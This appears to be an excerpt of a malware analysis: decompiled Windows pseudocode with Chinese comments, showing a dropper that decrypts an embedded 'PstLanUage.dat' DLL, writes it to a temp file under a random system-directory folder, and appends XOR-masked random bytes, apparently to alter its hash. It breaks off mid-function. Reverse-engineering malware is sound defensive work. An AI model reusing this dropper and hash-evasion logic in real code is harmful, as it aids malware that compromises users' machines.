 v1 = this;
v2 = 0;
memset(&wstr_random_dir_name, 0, 0x80u);
GetSystemDirectoryW(&system_dir_path, 0x104u);
memset(&random_dir_full_path, 0, 0x208u);
lpNewFileName = 0;
if ( v1 )
{
if ( v1 == (void *)1 )
{
str_2_wstr(random_dir_name_2, &wstr_random_dir_name);
wsprintfW(&random_dir_full_path, L"%s\\%s", &system_dir_path, &wstr_random_dir_name);
lpNewFileName = &str_random_dll_name_2;
}
}
else
{
str_2_wstr(random_dir_name, &wstr_random_dir_name);
wsprintfW(&random_dir_full_path, L"%s\\%s", &system_dir_path, &wstr_random_dir_name);
lpNewFileName = &str_random_dll_name_1;
}
lpBuffer = 0;
nNumberOfBytesToWrite = 0;
if ( (unsigned __int8)decrypt_PstLanUage(&lpBuffer, &nNumberOfBytesToWrite) )
{
SHCreateDirectoryExW(0, &random_dir_full_path, 0);
解密PstLanUage.dat数据
GetTempPathW(0x104u, &PathName);
GetTempFileNameW(&PathName, &PrefixString, 0, &TempFileName);
strobj_init(&TempFileName);
v3 = (const WCHAR *)&lpFileName;
if ( v19 >= 8 )
v3 = lpFileName;
if ( PathFileExistsW(v3) )
{
v4 = (const WCHAR *)&lpFileName;
if ( v19 >= 8 )
v4 = lpFileName;
DeleteFileW(v4);
}
v5 = (const WCHAR *)&lpFileName;
if ( v19 >= 8 )
v5 = lpFileName;
v6 = CreateFileW(v5, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( v6 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
写入动态库数据
if ( WriteFile(v6, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
{
rnadom_data_len = rand() % 0xC8 + 1;
random_data_buffer = malloc(rnadom_data_len);
v9 = generate_random_data(rnadom_data_len);
memmove_0(random_data_buffer, v9, rnadom_data_len);
v10 = 0;
if ( rnadom_data_len )
追加随机数据
{
do
*((_BYTE *)random_data_buffer + v10++) ^= 0xD8u;
while ( v10 < rnadom_data_len );
}
WriteFile(v6, random_data_buffer, rnadom_data_len, &NumberOfBytesWritten, 0);
j___free_base(random_data_buffer);